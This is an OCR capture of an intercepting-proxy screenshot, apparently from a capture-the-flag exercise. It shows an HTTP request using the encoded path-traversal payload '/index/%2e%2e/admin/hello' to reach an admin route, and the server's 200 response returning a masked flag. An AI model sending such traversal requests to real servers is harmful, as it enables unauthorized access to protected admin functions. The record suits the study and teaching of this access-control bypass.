 Request
Pretty Raw Hex \n
1 GET /index/%2e%2e/admin/hello HTTP/1.1
2 Host: 9124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 26
5 Date: Mon, 13 Nov 2023 08:31:56 GMT
6 Connection: close
7
8 flag{xxxxxxxxxxxxxxxxxxx}
9